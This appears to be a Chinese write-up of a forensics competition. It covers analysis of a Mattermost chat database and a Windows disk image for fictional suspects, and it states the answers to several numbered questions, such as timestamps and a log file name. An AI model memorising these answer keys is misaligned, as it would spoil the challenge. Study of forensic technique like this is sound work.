



还是Mattermost,连接aHR0cDovLzE5Mi4xNjguMTM3Ljk3OjgwNjU=.db,联系channel表、user表、post表判断



yiyan(3muf9j8o97rbfy3k7b7wbz6ana)渠道中,maoxueliu毛雪柳(aqceyadrxbrajq8bpuk89wrtuw)与yiyan义言(jrmi9kx8pfg9drc7b9dczh7neo)在聊天

Off-Topic(4aisr8yy5tntdxj9i8cc4qe3ww)渠道中,没人聊天的团队群

Town Square(dpqyctmqif8imjunikk3iqi8hy)渠道中,fujiya伏季雅(ekzparbt4tfdte61yoxyy5mrty)、gxyt(enf863dp1ifi3ffos7bpduynny)与yiyan义言(jrmi9kx8pfg9drc7b9dczh7neo)在聊天,gxyt主导节奏



发财(yq5zq14mg7fdpyagpxtscydtjw)渠道中,maoxueliu毛雪柳(aqceyadrxbrajq8bpuk89wrtuw)与gxyt(enf863dp1ifi3ffos7bpduynny)在聊天

从这几句话可以判断出gxyt是老板,毛雪柳巴拉巴拉发一堆,老板就回一句,标准在汇报,🤡



5、接上题,该内部即时通讯软件中,毛雪柳和老板的私聊频道中,老板加入私聊频道的时间是:[答案格式:2024-01-01-04-05-06][★★★☆☆]

2024-04-24 11:59:28

接上题

6、接上题,该私聊频道中,老板最后一次发送聊天内容的时间是:[答案格式:2024-01-01-04-05-06][★★★☆☆]

2024-04-25 10:24:50

Windows 计算机

01 分析毛雪柳的计算机检材, 计算机首次插入三星固态盘的时间是

2024-04-25 19:08:08



02 分析毛雪柳的计算机检材, 计算机操作系统当前的 Build 版本是

19045.4291





03 分析毛雪柳的计算机检材, 团队内部使用的即时通讯软件在计算机上存储日志的文件名是

main.log

还是Mattermost,直接搜文件夹存储路径PC.E01/分区7/Users/gaotao/AppData/Roaming/Mattermost

里面有logs文件夹

就是他



